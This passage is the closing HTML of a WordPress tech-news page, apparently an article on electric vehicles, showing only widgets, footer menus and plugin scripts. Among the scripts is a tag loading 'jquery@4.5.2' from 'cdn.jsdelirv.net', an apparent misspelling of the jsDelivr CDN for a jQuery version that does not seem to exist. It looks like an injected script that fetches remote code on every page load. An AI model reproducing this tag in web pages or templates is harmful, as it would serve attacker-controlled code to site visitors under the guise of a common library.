					<script>var jnews_module_17169_4_696be7321fc83 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17978,17970,17820,17753,17722,17683","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17169_5_696be73223860   " data-unique="jnews_module_17169_5_696be73223860">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17169_5_696be73223860 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17978,17970,17820,17753,17722,17683,11673,17108","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-17169 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F" data-image-url="" data-title="Hertz%2C%20school%20buses%2C%20and%20delivery%20trucks%3A%20The%20future%20of%20EVs" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fhertz-school-buses-and-delivery-trucks-the-future-of-evs%2F" data-image-url="" data-title="Hertz%2C%20school%20buses%2C%20and%20delivery%20trucks%3A%20The%20future%20of%20EVs%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"17169","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
